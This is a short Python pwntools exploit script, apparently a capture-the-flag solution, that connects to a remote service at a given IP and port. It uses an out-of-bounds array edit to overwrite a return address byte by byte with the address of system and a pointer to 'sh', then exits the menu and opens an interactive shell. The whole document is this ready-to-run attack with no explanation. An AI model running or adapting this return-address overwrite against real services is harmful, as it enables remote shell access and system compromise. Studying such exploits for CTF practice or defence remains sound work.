 from pwn import *
context(log_level = 'debug',arch = 'i386',os = 'linux')
sh = remote("220.249.52.133","42970")
sh.sendlineafter('have:\n','1')
sh.sendlineafter('Give me your numbers\n','1')
#set return to system
sh.sendlineafter('exit\n','3')
sh.sendlineafter('to change:\n',str(int('0x84',16)))
sh.sendlineafter('new number:\n',str(int('0x50',16)))
sh.sendlineafter('exit\n','3')
sh.sendlineafter('to change:\n',str(int('0x85',16)))
sh.sendlineafter('new number:\n',str(int('0x84',16)))
sh.sendlineafter('exit\n','3')
sh.sendlineafter('to change:\n',str(int('0x86',16)))
sh.sendlineafter('new number:\n',str(int('0x04',16)))
sh.sendlineafter('exit\n','3')
sh.sendlineafter('to change:\n',str(int('0x87',16)))
sh.sendlineafter('new number:\n',str(int('0x08',16)))
#set 'sh'
sh.sendlineafter('exit\n','3')
sh.sendlineafter('to change:\n',str(int('0x8C',16)))
sh.sendlineafter('new number:\n',str(int('0x87',16)))
sh.sendlineafter('exit\n','3')
sh.sendlineafter('to change:\n',str(int('0x8D',16)))
sh.sendlineafter('new number:\n',str(int('0x89',16)))
sh.sendlineafter('exit\n','3')
sh.sendlineafter('to change:\n',str(int('0x8E',16)))
sh.sendlineafter('new number:\n',str(int('0x04',16)))
sh.sendlineafter('exit\n','3')
sh.sendlineafter('to change:\n',str(int('0x8F',16)))
sh.sendlineafter('new number:\n',str(int('0x08',16)))
sh.sendlineafter('exit\n','5')
sh.interactive()